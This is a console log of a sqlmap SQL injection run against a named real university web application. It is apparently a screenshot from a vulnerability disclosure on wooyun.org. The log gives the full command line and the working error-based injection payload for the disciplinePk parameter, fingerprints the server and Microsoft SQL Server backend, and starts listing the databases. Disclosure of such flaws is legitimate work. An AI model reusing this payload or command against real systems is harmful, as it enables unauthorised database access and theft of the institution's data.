 G:\Python2.7.9\SqlMap>sqlmap.py -u "http://jxpt.cust.edu.cn/webapps/bb-silkIII-bb_bb60/homepage/faculty/introd
uce.jsp?disciplinePk=0121&deptId=201501&tempid=department" --dbs --random-agent
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting at 15:26:30
[15:26:30] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[15:26:30] [INFO] fetched random HTTP User-Agent header from file 'G:\Python2.7.9\SqlMap\txt\user-agents.txt':
Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.9.0.7) Gecko/2009031120 Mandriva/1.9.0.7-0.1mdv2009.0 (2009.0)
Firefox/3.0.7
[15:26:31] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:26:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: disciplinePk
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: disciplinePk=0121' AND 3386=CONVERT(INT,(SELECT CHAR(113)+CHAR(119)+CHAR(122)+CHAR(105)+CHAR(113)
+(SELECT (CASE WHEN (3386=3386) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(117)+CHAR(97)+CHAR(118)+CHAR(
113))) AND 'Obtg'='Obtg&deptId=201501&tempid=department
---
[15:26:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, JSP
back-end DBMS: Microsoft SQL Server 2008
[15:26:31] [INFO] fetching database names
[15:26:31] [INFO] the SQL query used returns 9 entries
www.wooyun.org